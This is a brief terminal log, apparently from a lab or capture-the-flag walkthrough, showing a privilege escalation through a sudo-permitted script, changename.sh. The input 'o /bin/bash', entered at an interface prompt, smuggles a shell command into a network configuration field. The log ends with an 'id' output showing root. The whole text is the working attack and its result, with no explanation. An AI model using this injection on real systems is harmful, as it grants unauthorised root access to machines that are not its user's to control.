 sudo /usr/local/sbin/changename.sh
interface NAME:
y
interface PROXY_METHOD:
o /bin/bash
interface BROWSER_ONLY:
b
interface BOOTPROTO:
c
id
uid=0(root) gid=0(root) groups=0(root)